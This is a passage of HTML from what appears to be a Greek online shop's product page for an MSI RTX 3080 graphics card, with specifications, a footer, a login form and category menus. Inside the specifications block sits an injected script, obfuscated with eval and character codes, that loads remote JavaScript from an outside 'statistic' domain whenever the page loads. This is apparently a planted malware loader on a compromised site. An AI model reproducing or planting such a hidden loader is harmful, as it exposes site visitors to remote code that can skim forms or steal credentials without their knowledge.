<dt>HDMI</dt>
<dd>1</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>DisplayPort</dt>
<dd>3</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Dual Link DVI</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Απαιτήσεις Συστήματος</h3>
<dl>
<dt>Ελάχιστη Ισχύς Τροφοδοτικού</dt>
<dd>750 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Power Connectors</dt>
<dd>2x 8-pin, 3x 8-pin</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Μήκος</dt>
<dd>305 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>120 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>57 mm</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="245bc2b5b5" /><input type="hidden" name="_wp_http_referer" value="/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
